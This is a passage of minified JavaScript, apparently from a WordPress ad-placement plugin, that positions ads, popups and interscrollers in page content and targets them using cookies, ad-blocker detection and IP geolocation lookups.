l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var 